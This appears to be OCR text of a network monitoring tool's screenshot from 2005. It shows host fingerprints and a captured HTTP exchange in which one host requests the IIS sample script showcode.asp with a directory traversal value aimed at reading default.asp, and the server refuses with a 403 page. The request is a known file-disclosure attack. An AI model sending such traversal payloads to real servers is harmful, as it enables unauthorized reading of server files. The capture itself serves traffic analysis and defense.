 Transcript: Wed, 29 Jun 2005, 13:51:29 GMT
IP Address: 129.92.248.71
Operating System unknown
TTL value: 64
DF bit: 1
IdInc: 1
WinSize: 3632
Timestamp option present
Sack OK option present
Window Scale option present
Flags: A
TRANSCRIPT (snapshots) for ConnectionID: 103-42c2a761.76333
Initiating Host : 129.92.248.71
Receiving Host : 129.92.248.27
Protocol : 6
Source Port : 32809
Destination Port : 80
Start Time : Wed, 29 Jun 2005, 13:51:29 GMT
End Time : Wed, 29 Jun 2005, 13:51:29 GMT
Data from initiator host
---------------------------------------
GET /msadc/Samples/SELECTOR/showcode.asp?source=/msadc/Samples//../../../../../i
netpub/wwwroot/default.asp HTTP/1.1
Host: 129.92.248.27
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
31 [> Total lines 31
IP Address: 129.92.248.27
Operating System: Windows 98
TTL value: 128
Timestamp option present
Window scale option present
Sack OK option present
TRANSCRIPT (snapshots) for ConnectionID: 103-42c2a761.76333
Initiating Host : 129.92.248.71
Receiving Host : 129.92.248.27
Protocol : 6
Source Port : 32809
Destination Port : 80
Start Time : Wed, 29 Jun 2005, 13:51:29 GMT
End Time : Wed, 29 Jun 2005, 13:51:29 GMT
Data from receiver host
---------------------------------------
HTTP/1.1 403 Access Forbidden
Server: Microsoft-IIS/5.0
Date: Wed, 29 Jun 2005 09:54:19 GMT
Connection: close
Content-Length: 4083
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html dir=ltr>
<head>
<style>
a:link {font:8pt/11pt verdana; color:FF0000}
a:visited {font:8pt/11pt verdana; color:#4e4e4e}
</style>
<META NAME="ROBOTS" CONTENT="NOINDEX">
<title>You are not authorized to view this page</title>
<META HTTP-EQUIV="Content-Type" Content="text-html; charset=Windows-1252">
</head>
177 [> Total lines 177
Search
Analyze Raw Data
Save Raw Data
To File
Refresh
Close